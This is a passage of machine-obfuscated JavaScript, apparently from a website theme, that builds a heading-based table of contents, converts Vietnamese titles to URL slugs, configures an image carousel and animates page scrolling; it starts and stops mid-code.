_0x142134=_0x3d1896[_0x45e1e2(0x658,0x6c1,0x4b4,0x74b,0x928)](_0x4fb67d,_0x3d1896[_0x4c581b(-0x12f,0x374,0x594,0x1d4,0xbbd)])[_0x425c1f(0x152d,0x111d,0xbcc,0x1222,0xedf)]();_0x3d1896[_0x45e1e2(0x52e,0x9cd,0x98b,0x9b7,0x381)](_0x23aa8e,_0x3d1896[_0x4c581b(0xb8d,0xb80,0x7cc,0x14c,0xb47)])[_0x425c1f(0x2da,-0xa2,0x3c7,0x602,0xa84)](_0x3d1896[_0x425c1f(0x6fc,0x54c,0x2a9,0x6e8,0x4a1)](_0x3d1896[_0xb703dc(0x4e9,0x1a9,0x4d0,0x691,-0xf0)](_0x3d1896[_0x425c1f(0x12c6,0x10c3,0x975,0x1037,0x126b)],_0x142134),_0x3d1896[_0x45e1e2(0x99e,0x614,0x908,0x2a6,0xd28)]));}else{event[_0x1bfa10(0x901,0x828,0xc61,0xb48,0x71c)+_0xb703dc(0x7d2,0x720,0x21f,0x5a2,0xdb7)+_0x1bfa10(0x15d,0x254,0x143,0x816,0x36a)]();var _0x57d3c4=_0x3d1896[_0x45e1e2(0xd5d,0xa62,0x5a6,0x1124,0x114e)]($,this)[_0x4c581b(0x9fd,0x955,0xf9a,0x12a4,0x90f)](_0x3d1896[_0x45e1e2(0xc82,0x69e,0xbb1,0x6d0,0x8f)]);_0x3d1896[_0xb703dc(0x846,0x424,-0x7f,-0x190,0x54b)]($,_0x3d1896[_0x4c581b(0x723,0x99b,0xb37,0x604,0x7c9)])[_0xb703dc(0x212,0x3f1,0x118,0x22b,0x63f)+'te']({'scrollTop':_0x3d1896[_0x1bfa10(0xea,0x9c,0x673,0x364,0x6cd)](_0x3d1896[_0x45e1e2(0x388,0x9b1,0x2e9,0xfec,0x898)]($,_0x57d3c4)[_0x4c581b(0x1d9,0x249,0x73b,0xbbd,0x8a6)+'t']()[_0x45e1e2(0x7e4,0xefc,0xb28,0x1134,0xa24)],-0x129a+0x1ada+-0x7eb)},0x23e*0x10+0x1*-0x1d82+-0x33e);}});else{var _0x4633d4=_0x3d1896[_0x1ec6a9(0xb83,0xe26,0x11a4,0x1387,0x1127)][_0x1ec6a9(0xb9c,0x9b1,0xb3c,0x107d,0x3d3)]('|'),_0xa36de9=0x17*-0x10b+-0x4*0x997+0x3e59;while(!![]){switch(_0x4633d4[_0xa36de9++]){case'0':_0x3d1896[_0x1ec6a9(0x5d3,0x75b,0x17f,0x12a,0x3df)](_0x58e65a,_0x3d1896[_0x3fcc84(0x1dc,0x8fa,0x9c7,-0x254,0x2f2)])[_0x3fcc84(0x106e,0x3a5,0xa9f,0xe43,0x9c2)+_0x1ec6a9(0xe1f,0x9cb,0x548,0x949,0xd4f)](_0x3d1896[_0xe30ef3(0xc71,0xf69,0xafe,0xb8d,0xd9c)]);continue;case'1':_0x3d1896[_0x1ec6a9(0xb66,0x8a8,0xd8c,0x265,0xd22)](_0x1736df,_0x3d1896[_0x3fcc84(0xe71,0xb8b,0x8ae,0xc03,0x9eb)])[_0x3fcc84(0xc0c,0xf27,0xeaa,0x5f8,0x9c2)+_0xe30ef3(0xa2d,0xb64,0x73f,0x289,0x967)](_0x3d1896[_0x3fcc84(0x589,0xf3c,0xd94,0xce6,0x9c3)]);continue;case'2':_0x3d1896[_0xa46f84(0x15be,0xb67,0x10e8,0xf61,0xffb)](_0x4d73c0,_0x3d1896[_0x49bca9(0xee9,0xfca,0x13aa,0x1037,0x1259)],_0x3d1896[_0xe30ef3(0x423,0x748,0x1b0,0xa2f,0x432)],-0x1e9b*-0x1+0x1*-0x15c7+-0x4*0x233);continue;case'3':var _0x5f538e={'ZlbhN':function(_0x4cb3c9){function _0x15c3b5(_0x4188de,_0x459bc8,_0x257122,_0x2bec7f,_0x2107de){return _0x3fcc84(_0x4188de-0xe9,_0x459bc8-0x13d,_0x257122,_0x2bec7f-0x107,_0x2107de-0x14d);}return _0x3d1896[_0x15c3b5(0x9b8,0x85,0x41e,-0x21,0x30d)](_0x4cb3c9);},'pxEPm':function(_0x163280,_0x292a23){function _0x2cdd28(_0x32f4ff,_0x206a6e,_0x4e5c21,_0x4f7834,_0x469a91){return _0x1ec6a9(_0x32f4ff-0x1da,_0x206a6e- -0x3e7,_0x4e5c21-0xad,_0x4f7834,_0x469a91-0xbe);}return _0x3d1896[_0x2cdd28(-0x1a4,0x1cd,0x4cb,0x363,0x75d)](_0x163280,_0x292a23);},'hhGvO':_0x3d1896[_0x49bca9(0xb68,0x775,0xbf4,0xb30,0x1c0)],'gLEao':_0x3d1896[_0xe30ef3(0xc62,0xffc,0x3a3,0xb8a,0xabd)],'QWfoD':_0x3d1896[_0xe30ef3(0xa1,0x70f,0x2d,0x57f,0x447)]};continue;case'4':_0x3d1896[_0xa46f84(0xa30,0x6cb,0x1ae,0x5f6,0x636)](_0x59f16d,_0xc7bfd4)[_0x3fcc84(0x55f,0xec7,0x425,0xd53,0x922)+_0xa46f84(0xafb,0x104f,0x751,0xe31,0x103c)](function(){_0x5f538e[_0xb61fb6(0x783,0x134b,0xd34,0x9ca,0x8f2)](_0x3d82e0);function _0x26e5c9(_0x46635e,_0x273986,_0x5ead45,_0x75db4b,_0x3cc4c6){return _0x3fcc84(_0x46635e-0x140,_0x273986-0x1c2,_0x46635e,_0x75db4b-0x19,_0x3cc4c6-0x443);}function _0x4e0ead(_0x45387a,_0x2a5fe1,_0x497d0b,_0x5e318e,_0x2da9ec){return _0x49bca9(_0x45387a-0x1d,_0x2da9ec- -0x3c6,_0x497d0b-0x20,_0x2a5fe1,_0x2da9ec-0x1d8);}function _0xb61fb6(_0x529e13,_0x2ebfcd,_0xc1ec1d,_0x40d68f,_0x37c8a4){return _0xe30ef3(_0x529e13-0x1dc,_0x40d68f,_0xc1ec1d-0x69,_0x40d68f-0xea,_0xc1ec1d-0x35d);}function _0x50b237(_0x134a38,_0xacc9e1,_0x204af4,_0x4880f2,_0x39b3a3){return _0xa46f84(_0x134a38-0x131,_0xacc9e1-0x18c,_0x204af4-0x11d,_0x4880f2- -0x303,_0x134a38);}function _0x1a8870(_0xbd4de6,_0x269c8a,_0x176f61,_0x257bb8,_0x37252f){return _0x49bca9(_0xbd4de6-0x118,_0x37252f- -0x1b7,_0x176f61-0x14d,_0x257bb8,_0x37252f-0x12f);}_0x5f538e[_0xb61fb6(0x1794,0xd2f,0x13da,0xf03,0x12ff)](_0x1096a0,_0x5f538e[_0x50b237(0x849,0x51a,0x626,0xb5d,0x8aa)])[_0xb61fb6(0x258,0xc42,0x6f4,-0x28,-0xe)+_0x1a8870(0x800,0x99c,0xab1,0x2a5,0x420)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x5f538e[_0x1a8870(0xe6c,0x145f,0xa47,0x7c9,0xe28)],_0x5f538e[_0x1a8870(0x41c,0x1a2,-0x311,0x771,0x301)]]});});continue;}break;}}}else{if(_0x3d1896[_0xa46f84(0xb9e,0xfdd,0xffc,0x919,0xc66)](_0x3d1896[_0x1ec6a9(0xa4f,0x10b2,0x1381,0xf02,0xa04)],_0x3d1896[_0xe30ef3(0xd18,0x224,-0x4d,0x95c,0x5ec)])){var _0x5a317a=_0x3d1896[_0xe30ef3(0xcf2,0x9b5,0x804,0x1094,0xf09)](_0x1bf034,_0x3c5354)[_0xa46f84(0x9ed,0x710,0xf46,0xaa7,0x10c3)+'ed'](0xf9*-0x1b+-0x1b73+0x35b8)[_0xa46f84(0x9b1,0x11b6,0x6b6,0xa8c,0xd62)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0x3d1896[_0xe30ef3(0x960,0x2af,0x382,0xb7b,0x635)])[_0xe30ef3(0xaf7,0xf62,0x125f,0x9be,0xef8)+_0xa46f84(0x1aa,0xbb,0x9af,0x5a9,0x576)](),_0x1b4bf2=_0x5a317a[_0xe30ef3(0x645,0xaae,0xc86,0x7fa,0x7a5)+'h'];return _0x5a317a=_0x5a317a[_0xe30ef3(0xbe7,0x73c,0x4aa,0x20f,0x630)+_0x1ec6a9(0x141f,0x10a4,0xfc6,0xdfb,0x14d3)](-0x210d+0xaf2+0x161b,_0x3d1896[_0x3fcc84(-0x3,0x21e,0x5f4,-0x2ea,-0xb)](_0x1b4bf2,-0xeca+-0x211b+0x2fe8)),_0x5a317a;}else _0x3d1896[_0xa46f84(0xfb7,0xebf,0xc03,0x997,0x9de)]($,_0x3d1896[_0x3fcc84(-0x5c3,0x3d0,-0x78d,0x3fd,-0x19e)])[_0x1ec6a9(0xa79,0xe96,0xb14,0xf5b,0xf26)+'e']();}}function _0x4025(_0x26c8bb,_0x807b97){var _0x410601=_0x46b1();return _0x4025=function(_0xd7839b,_0x10ee74){_0xd7839b=_0xd7839b-(0xc54*-0x1+0x1*0x1777+-0x973);var _0x3926dc=_0x410601[_0xd7839b];return _0x3926dc;},_0x4025(_0x26c8bb,_0x807b97);}function buildRec(_0x858044,_0x4e9f7a,_0x334891){function _0x344fbd(_0x1573e8,_0x598cb4,_0x510ca8,_0x1f996c,_0x4524ea){return _0x151c7b(_0x1573e8-0x1d0,_0x1573e8- -0x1a,_0x510ca8-0x85,_0x1f996c-0x1f3,_0x598cb4);}function _0x13886c(_0x47eb66,_0x5d81fa,_0x5ad9e4,_0x2fa28b,_0x3bd2c4){return _0x27d942(_0x2fa28b-0x1be,_0x5d81fa-0x15c,_0x3bd2c4,_0x2fa28b-0xaf,_0x3bd2c4-0x1b7);}function _0x273d55(_0xffe88e,_0x391745,_0x1e9356,_0x324547,_0x30403e){return _0x27d942(_0x324547-0x3ae,_0x391745-0x126,_0x391745,_0x324547-0x15b,_0x30403e-0xf9);}var _0x40797b={'pnRFe':_0x5ad66f(0x961,0xe42,0xc4a,0x10ce,0xddf)+_0x5ad66f(0x56,-0x54d,-0x6,-0x191,0x4c7)+_0x9af252(0x529,0xb25,0xa8d,0x566,0x1118)+_0x9af252(0xe58,0x10c3,0xc20,0xb4e,0x1165)+'|2','JxiPN':_0x9af252(0xc16,0x8e8,0x248,0x7fe,0x9e7)+'>','gBFkR':_0x5ad66f(0x110c,0xdb9,0xc1a,0x63f,0x1211)+_0x13886c(0xfe7,0x9bd,0x843,0xadb,0xb56)+_0x9af252(0x629,0x4dd,-0x1ad,0x50b,0x333)+_0x13886c(0x5a2,0x133,0x300,0x40d,0x617)+'\x22>','JTfSy':_0x13886c(0xa60,0xa1d,0xeca,0x969,0x6c8)+_0x273d55(0xd6e,0x97e,0xcf7,0x67c,0xc6d)+_0x5ad66f(-0x11f,0x5d9,0x481,0x5cd,0xa61)+_0x13886c(0x788,0x9df,0xc62,0xdad,0x132f)+_0x5ad66f(0x77d,0x19e,0xe5,0x223,0x803)+_0x5ad66f(-0x6db,-0x3ba,-0xd5,-0x32f,-0x4ef)+'n>','sqiqA':_0x9af252(0x1084,0x10a6,0x142c,0x15b6,0xe94)+_0x273d55(0x98d,0xddf,0xc1d,0xccb,0xd56)+_0x273d55(0xcee,0x9c7,0xb28,0xecd,0xb98)+_0x344fbd(0x89b,0xccc,0x8dd,0x9ad,0xb0a)+'\x22>','NfNPn':_0x13886c(0x8f2,0x10c1,0x76d,0xe9d,0xf82)+_0x273d55(0x77b,0x6be,0x138d,0xccb,0x10d5)+_0x9af252(0x1,0x4dd,0x7aa,0x14b,0x673)+_0x13886c(0x382,0x66b,0x9b4,0x925,0xaaa)+_0x273d55(0x28b,-0xf2,0x9ee,0x5cd,0x796)+_0x9af252(0xb94,0xec8,0x101c,0x13ec,0xedd),'sYOMq':_0x273d55(0xcae,0x12fa,0xa34,0x108d,0xbd3)+_0x5ad66f(0xd03,0xa33,0x858,0x1d1,0x617)+_0x13886c(0xa8c,0xe3c,0x1291,0xcdd,0xf5b)+_0x344fbd(0x7ee,0xe91,0xb9f,0x167,0x6b0),'mtLGE':_0x5ad66f(-0x3ac,-0x539,0x179,0x5f2,-0x32e)+'>','Qswbh':_0x9af252(0x1060,0xb72,0x1137,0xcd9,0x5c7)+_0x9af252(0xa1f,0x695,0x9a0,0x3c6,0x419)+_0x9af252(0x323,0x90c,0x9a1,0x827,0xbfc)+_0x9af252(0x123,0x66b,0x277,0x2c,0x6c7)+_0x5ad66f(0x252,-0x24,0x2ff,-0x1d8,0x43d)+_0x13886c(0x7d3,0x178,-0x33,0x3d7,-0x162)+_0x5ad66f(0x339,0xca,0x203,-0x51,0x7fb)+_0x344fbd(0x1e6,0x231,0x14b,-0x494,0x3f5)+'n>','rgJBF':function(_0x23fec5,_0x3b5a71){return _0x23fec5>_0x3b5a71;},'ndNzR':function(_0xd13a04,_0x41516e){return _0xd13a04+_0x41516e;},'TbrAJ':function(_0x4fc3b5,_0x195518){return _0x4fc3b5+_0x195518;},'OXaBa':_0x9af252(0x703,0xb72,0xe59,0xe3e,0x8b8)+'>','VJVgo':_0x273d55(0x96d,0x2a7,-0x249,0x39e,0x6f8)+'n>','lPbuS':function(_0x3bd5ed,_0x493f24){return _0x3bd5ed==_0x493f24;},'lWFFE':function(_0x35471e,_0x54ba60){return _0x35471e(_0x54ba60);},'OCxjt':_0x5ad66f(0x442,0x3cc,0x476,0x4c7,-0x261)+_0x13886c(0x51b,0x262,0x8ff,0x789,0x586),'WtTst':function(_0x10c279,_0x5d99d8){return _0x10c279-_0x5d99d8;},'LJuwD':function(_0x335425,_0x26730b){return _0x335425!==_0x26730b;},'fcOHP':_0x273d55(0x31e,0x4e3,-0xb4,0x4e6,0xaa8),'KPSZJ':_0x5ad66f(0xa49,0x500,0xa07,0x1000,0x502),'iVPxk':function(_0x17ef31,_0x1cfcf4){return _0x17ef31===_0x1cfcf4;},'wgSvw':_0x344fbd(0xad1,0x1132,0xc82,0xf1d,0x575),'EKibt':function(_0x4d2148,_0x3ca057){return _0x4d2148(_0x3ca057);},'eplCN':function(_0x2bea1b,_0x776f52){return _0x2bea1b===_0x776f52;},'OVGSb':_0x13886c(0x240,0x1e5,-0x2dd,0x1a0,0x1d0),'Zepxw':function(_0x109fea,_0x802f1){return _0x109fea<_0x802f1;},'pStjS':_0x273d55(0x508,0x399,0x455,0xa69,0xe06),'PqYut':_0x13886c(0xaa6,0xb74,0x434,0x7dd,0x680),'oTKML':function(_0x3a77c6,_0x6c986e){return _0x3a77c6!==_0x6c986e;},'vzGAi':_0x344fbd(0xdc1,0x1161,0x105b,0x1028,0xc97),'wLnQh':_0x273d55(0x5bc,0x8b6,0x2,0x6ca,0x3fe),'RpqSC':function(_0x3b8e36,_0x100e4a){return _0x3b8e36===_0x100e4a;},'EVuvK':_0x13886c(0x749,0x73e,0x1129,0xe51,0x88c),'YMVBo':_0x5ad66f(0xe9d,0x7a0,0xce8,0xb63,0x61a),'XXwhJ':_0x273d55(0x944,0xedf,0xcf1,0xd77,0xb83),'DsMiq':_0x13886c(0xf0e,0x653,0x7fc,0xc8c,0x568),'nyPwT':function(_0x26546c,_0x59bbe4,_0x4c5288,_0x9b055d){return _0x26546c(_0x59bbe4,_0x4c5288,_0x9b055d);},'wrRPg':function(_0xdf5bee,_0x1bdc8d){return _0xdf5bee+_0x1bdc8d;}},_0x2de7ea;function _0x9af252(_0x219d5f,_0x396684,_0x4df4d1,_0x27ba2e,_0x26279b){return _0x309c68(_0x219d5f-0x191,_0x396684-0x30,_0x4df4d1-0x1,_0x396684- -0xed,_0x219d5f);}function _0x5ad66f(_0x3ae00a,_0x16bfdf,_0x26794e,_0x1bad92,_0x2d22e7){return _0x3019c5(_0x3ae00a-0x173,_0x16bfdf-0x13,_0x26794e-0x2e,_0x3ae00a,_0x26794e-0x7e);}do{if(_0x40797b[_0x13886c(-0x16,0x322,-0x5f,0x3b2,0x312)](_0x40797b[_0x344fbd(0x60b,-0xe3,0x4e8,0x691,0x563)],_0x40797b[_0x13886c(0x3f1,-0x14a,-0x483,0x2a8,-0xb)]))_0x2de7ea=_0x858044[_0x344fbd(0x712,0xd66,0x182,0xe0e,0xa5d)]();else{var _0x432bc2=_0x40797b[_0x273d55(0x12e9,0x1152,0x10a6,0xe0f,0x917)][_0x9af252(0x9ae,0xa72,0x6e6,0x639,0x711)]('|'),_0x1cc8a2=0xb*-0x18+-0x872+0x1*0x97a;while(!![]){switch(_0x432bc2[_0x1cc8a2++]){case'0':_0x4c9485+=_0x40797b[_0x273d55(0x2c0,0xa8d,-0x35e,0x3a0,0x4f4)];continue;case'1':_0x58b88b+=_0x40797b[_0x344fbd(0x1e8,0x6fd,0x82d,0x4ef,0x725)];continue;case'2':_0x340a7d+=_0x40797b[_0x5ad66f(-0x149,0x375,-0xd3,0x575,-0x2dd)];continue;case'3':_0x3bc959+=_0x40797b[_0x5ad66f(0x23e,0x2e1,-0xd3,0x23e,-0x7bf)];continue;case'4':_0x5070c1+=_0x40797b[_0x9af252(0x107f,0x9a2,0xf46,0xb61,0xce6)];continue;case'5':_0x1705b4+=_0x40797b[_0x13886c(-0x237,-0x16a,0x237,0x3a8,-0x154)];continue;case'6':_0x409116+=_0x40797b[_0x273d55(0xea5,0x1291,0x599,0xc10,0x902)];continue;case'7':_0x21aa1a+=_0x40797b[_0x344fbd(0xb0a,0x6b7,0x613,0xb85,0x121b)];continue;case'8':_0xb0e892+=_0x40797b[_0x13886c(0x487,0x358,0x453,0x402,0x6b)];continue;case'9':_0x4c3359+=_0x1b19c5[_0x273d55(0x1138,0x1265,0xf9d,0xbc8,0x640)+'ce'](/\\r\\n/g,_0x40797b[_0x5ad66f(0x6c9,0x2d,0xa5,-0x103,0x5d0)]);continue;case'10':_0x55b766+=_0x40797b[_0x13886c(0x66e,0x6aa,0x427,0x860,0x710)];continue;}break;}}}while(_0x2de7ea&&!/^h[123]$/i[_0x5ad66f(0x6e9,0x62f,0x240,-0xe2,0x454)](_0x2de7ea[_0x273d55(0x900,0xa33,0xa4e,0xf14,0x1080)+'me']));if(_0x2de7ea){if(_0x40797b[_0x5ad66f(0x481,0xd3c,0xad4,0xf94,0xac5)](_0x40797b[_0x13886c(0x9e3,0x709,0x1154,0xd70,0x976)],_0x40797b[_0x344fbd(0xda8,0xf82,0x101a,0xbfe,0x116d)])){var _0xd125d3,_0xccbf19,_0x1d2220,_0x1ef7b7=_0x40797b[_0x344fbd(0xfd8,0x1655,0x127b,0xf01,0xa03)](parseInt,_0x2de7ea[_0x344fbd(0xd5c,0x1349,0xb05,0x641,0xdc3)+'me'][_0x5ad66f(0x51e,0x51c,0x2c9,-0x105,0x86e)+_0x273d55(0xa5d,0x1830,0xfb3,0x114c,0x12f5)](-0x1*0x11a1+-0x97+0x1239)),_0x2d6d10=-0x7*-0x3eb+-0xe30+-0xd3d;if(_0x40797b[_0x9af252(0x1ff,0x403,0x580,0x182,-0x291)](_0x1ef7b7,_0x334891))_0x40797b[_0x5ad66f(0x2c0,0x8f0,0x8ae,0xe06,0x9df)](_0x40797b[_0x344fbd(0x8b8,0x32a,0x59a,0x5e7,0x2b8)],_0x40797b[_0x273d55(0x7c6,0x6f4,0x7bf,0xa70,0x103d)])?_0x1d2220=0x1eb4+-0x169f+-0x815:_0x41bbb2=_0x2dd2c7[_0x344fbd(0x712,0x4e2,0xd28,0xb6f,0x61a)]();else{if(_0x40797b[_0x273d55(0xf64,0x10b0,0x9fc,0xb2d,0xc0e)](_0x1ef7b7,_0x334891)){if(_0x40797b[_0x344fbd(0xd8f,0xe38,0x842,0x13b1,0xda8)](_0x40797b[_0x5ad66f(-0x3b2,0x159,-0x54,0x11d,0x51d)],_0x40797b[_0x9af252(0x37f,0x438,0x48,0x8f,0x8f6)])){_0x1d2220=-0x3*0xc1d+-0x2237+0x468e;do{if(_0x40797b[_0x273d55(0x1178,0x1620,0xdbc,0xf47,0xa4b)](_0x40797b[_0x344fbd(0x264,0x99,-0x38e,0x251,0x560)],_0x40797b[_0x9af252(-0xfe,0x435,0x6ad,0x8b0,0x15f)]))_0x4e9f7a=_0x4e9f7a[_0x5ad66f(0x486,0x895,0x6d4,0x246,0xcb9)+_0x344fbd(0xedf,0xec3,0xeab,0x971,0x148c)][_0x273d55(0xdea,0xeef,0x961,0xb47,0x120f)+_0x5ad66f(0x9e0,0x102f,0xc24,0x1179,0xe11)],_0x1d2220--;else return!![];}while(_0x40797b[_0x5ad66f(-0x4d0,-0x5de,0x2e,0x409,0x491)](_0x1d2220,_0x40797b[_0x344fbd(0x7b3,0xc40,0x373,0xc59,0x3ad)](_0x1ef7b7,_0x334891)));}else{if(_0x40797b[_0x5ad66f(-0x1b8,0x1dd,0x2e,-0xcd,-0x279)](_0x25d3bd[_0x13886c(0x67f,0x7e4,-0x305,0x1b5,-0x3b)+_0x13886c(-0x3ef,0x850,0x47d,0x31d,0x3fe)+'f']('.'),-0x2*0x115+-0x20b3+0x22dd))var _0x392a93=_0x4328fa[_0x9af252(0x332,0x755,0x39c,0xbd1,0xd16)+'r'](_0x40797b[_0x344fbd(0xf96,0x160e,0x13e2,0x93e,0x8fc)](_0x43f9ca[_0x9af252(0x137,0x3be,-0x30,-0x47,-0x2ae)+_0x344fbd(0x355,0x4b8,-0x267,0x511,0x702)+'f']('.'),-0xf95+-0x1b67+0x2afe));else _0x392a93=_0x59d5db;return _0x392a93[_0x273d55(0x802,0x6ca,0xa9b,0x547,0x3fb)+_0x13886c(0x648,0x74c,0x121a,0xd02,0x1017)+'e']()[_0x273d55(0xb32,0x694,0xb4c,0xbc8,0x1037)+'ce'](/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,'a')[_0x273d55(0x606,0xefe,0xfa6,0xbc8,0xb8a)+'ce'](/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,'e')[_0x344fbd(0xa10,0x962,0x111b,0x38b,0xb1c)+'ce'](/ì|í|ị|ỉ|ĩ/g,'i')[_0x5ad66f(0xa83,0xa3c,0x755,0x1bb,0x5ed)+'ce'](/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,'o')[_0x9af252(0x102a,0xbe1,0x119a,0x11ed,0xfc2)+'ce'](/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,'u')[_0x9af252(0x124a,0xbe1,0xd93,0x6c8,0xc1c)+'ce'](/ỳ|ý|ỵ|ỷ|ỹ/g,'y')[_0x344fbd(0xa10,0xe03,0xcd2,0xe64,0x571)+'ce'](/đ/g,'d')[_0x13886c(0x10da,0x615,0x549,0x9d8,0xda6)+'ce'](/\u0300|\u0301|\u0303|\u0309|\u0323/g,'')[_0x13886c(0x10ca,0x10dd,0xb7c,0x9d8,0xaa9)+'ce'](/\u02C6|\u0306|\u031B/g,'')[_0x273d55(0xb58,0xf55,0x109f,0xbc8,0x890)+'ce'](/[^\w ]+/g,'')[_0x9af252(0xf5a,0xbe1,0xb58,0xc01,0x1086)+'ce'](/ +/g,'-');}}else{if(_0x40797b[_0x13886c(0x5a1,0x1fc,-0x361,0x2b1,0x2a9)](_0x1ef7b7,_0x334891)){if(_0x40797b[_0x5ad66f(0x12f0,0x869,0xcfb,0xf44,0xf31)](_0x40797b[_0x9af252(0x6a1,0x54d,0x26d,0x643,0x940)],_0x40797b[_0x344fbd(0x1ba,-0x1ba,0x7c1,0x6,-0x4fb)])){_0x1d2220=0x1264+0xf81+-0x21e5*0x1;do{if(_0x40797b[_0x5ad66f(-0x240,-0x2be,0x1fc,0x7ab,0x25c)](_0x40797b[_0x9af252(0x143a,0xe12,0xce5,0x748,0x799)],_0x40797b[_0x344fbd(0x782,0x795,0x582,0x759,0x1de)]))_0x2d7b1b+=_0x40797b[_0x344fbd(0x22b,0x587,0x641,0x630,-0x30c)](_0x40797b[_0x9af252(0xe07,0x1167,0x17da,0xc88,0x1628)](_0x40797b[_0x273d55(0xde4,0x611,0x1190,0xad4,0x116d)],_0x40c2dd),_0x40797b[_0x273d55(0xb7d,0xc46,0x14d9,0xf38,0xe06)]);else{_0xccbf19=_0x4e9f7a[_0x13886c(0xf5d,0xafc,0x1148,0xe60,0x12c9)+_0x13886c(0xb85,0x2d3,0x8ab,0x7f2,0x2ff)];if(_0x40797b[_0x344fbd(0x232,0x673,0x643,0x652,0x3cc)](_0xccbf19,null))_0xccbf19=_0x4e9f7a[_0x13886c(0x90d,0x1506,0xfcf,0xe8b,0x817)+_0x9af252(0x4af,0x5c3,0x400,0x703,0x6c0)+'d'](document[_0x5ad66f(0x1344,0xba5,0xc64,0x1339,0x1374)+_0x5ad66f(0x777,-0x246,0x3f7,-0x311,0x7cf)+_0x9af252(0xd56,0x962,0xefb,0x53a,0xe5b)]('li'));_0x4e9f7a=_0xccbf19[_0x344fbd(0xec3,0xe4e,0xe19,0x1136,0xf5e)+_0x273d55(0x8a9,0x41d,0x7fa,0x5aa,0xcf)+'d'](document[_0x5ad66f(0x919,0xe02,0xc64,0x839,0xb78)+_0x273d55(0x5b3,0x871,0xabf,0x86a,0xd49)+_0x273d55(0xaae,0x9df,0x7a0,0x949,0xf67)]('ol')),_0x1d2220++;}}while(_0x40797b[_0x273d55(0x7e2,0x92b,0x11ec,0xb2d,0x955)](_0x1d2220,_0x40797b[_0x273d55(0xa9a,0x3bf,0xaab,0x96b,0x1003)](_0x1ef7b7,_0x334891)));}else{_0x100ddd=_0x443e6a[_0x9af252(0x99c,0x1069,0x10bd,0xbdd,0xfcf)+_0x273d55(0x102f,0x2b2,0x727,0x9e2,0x1037)];if(_0x40797b[_0x9af252(0x65e,0x403,-0xe0,0x739,0x184)](_0x3393cb,null))_0x4d2e83=_0x3eeb72[_0x9af252(0x15d8,0x1094,0x101c,0xf2e,0xa5c)+_0x9af252(0xce0,0x5c3,0xcf4,0x3d6,0xb79)+'d'](_0x1ca862[_0x9af252(0x1350,0x10f0,0x140a,0x1428,0xd92)+_0x344fbd(0x6b2,0x1ad,0x182,0xd45,0x7d9)+_0x344fbd(0x791,0x83d,0x141,0xaa,0xc45)]('li'));_0x25439d=_0xff1193[_0x13886c(0x11bb,0xad0,0x13d8,0xe8b,0x1561)+_0x13886c(0x909,-0x207,0x2b3,0x3ba,0xa8f)+'d'](_0xb5508b[_0x273d55(0xbf7,0x141c,0xecf,0x10d7,0x1578)+_0x273d55(0x6d0,0x170,0x861,0x86a,0xcbd)+_0x13886c(0x618,0xe24,0x106,0x759,0xe2e)]('ol')),_0x4a88ad++;}}}}_0xccbf19=_0x4e9f7a[_0x13886c(0xfb2,0xd87,0x1072,0xe8b,0x11eb)+_0x5ad66f(0x3c3,0x513,0x137,0x791,0x51e)+'d'](document[_0x5ad66f(0x771,0x1173,0xc64,0x8b5,0xbd3)+_0x9af252(0xe79,0x883,0x8a5,0xf0c,0xcbf)+_0x344fbd(0x791,0x147,0x4ce,0x4bf,0xa46)]('li')),_0xccbf19[_0x13886c(0xcec,0x4d8,0x19e,0x620,0x69e)+_0x13886c(0xa28,0x537,0x2fb,0x78a,0x4f2)]=_0x40797b[_0x344fbd(0xf96,0x979,0xfaa,0x1409,0x14ae)](_0x40797b[_0x9af252(0x3b6,0x3fc,0x20f,0x2fa,0x60a)](_0x40797b[_0x344fbd(0x4c0,0x267,0x643,-0x199,-0x25c)],_0x2de7ea[_0x273d55(0xedf,0x9cb,0x995,0x810,0x889)+_0x9af252(0xb9f,0x993,0xbd0,0xb0b,0xe23)]),_0x40797b[_0x273d55(0x544,0x2f9,0x81a,0x511,0x4d8)]),_0x40797b[_0x5ad66f(0x7cd,0x8f5,0x862,0x955,0x6db)](buildRec,_0x858044,_0x4e9f7a,_0x40797b[_0x344fbd(0x77d,0xd96,0x134,0xa2b,0x18d)](_0x334891,_0x1d2220));}else{var _0x5e7d45=_0x40797b[_0x13886c(0x547,0x9bd,0x85a,0x474,0x832)](_0x1dfdb4,_0x2d0d4e)[_0x344fbd(0x565,0x125,0x6c0,0x95f,0x92c)+'t']()[_0x5ad66f(0x1182,0xe9f,0xafa,0x115f,0xe8c)];_0x40797b[_0x344fbd(0x4ac,0x702,0x36,0x83d,0xaa1)](_0x33657c,_0x40797b[_0x5ad66f(0xf16,0x2cd,0x970,0x9a3,0x477)])[_0x9af252(0x4f4,0x718,0x8d0,0xa6e,0x5f4)+'te']({'scrollTop':_0x40797b[_0x13886c(0x86b,0x72d,0x1a8,0x77b,0xca5)](_0x5e7d45,0x5ac+0x1*0x179b+-0x1c4d)},-0xad0+-0x1bbf+0x1*0x29af);}}}function convertToSlug(_0x444fc6){function _0xaca7ed(_0x909f7d,_0x5c695d,_0x514ecc,_0x54c8c9,_0x45fd94){return _0x151c7b(_0x909f7d-0x1d4,_0x5c695d- -0x1eb,_0x514ecc-0x130,_0x54c8c9-0x94,_0x514ecc);}function _0x205336(_0xd484d0,_0x412787,_0x93efba,_0x3e64ae,_0x4edab1){return _0x27d942(_0xd484d0-0x134,_0x412787-0xd3,_0x93efba,_0x3e64ae-0x18c,_0x4edab1-0x113);}var _0xbc0166={'eBqeu':function(_0x26b69d,_0x5ef650){return _0x26b69d==_0x5ef650;},'BBXUd':function(_0x24baef,_0x950c5c){return _0x24baef(_0x950c5c);},'JPlfd':function(_0x375580,_0x182cc8){return _0x375580>_0x182cc8;},'oPMQl':function(_0x55eeb1,_0x12dd30){return _0x55eeb1!==_0x12dd30;},'zwOUz':_0x205336(0x37e,0x34f,0x4ad,0x109,0x1fa),'uJlOD':_0xaca7ed(0xb38,0xbb9,0xddb,0x1084,0x5bb),'rKbcz':function(_0x4e4315,_0x511cff){return 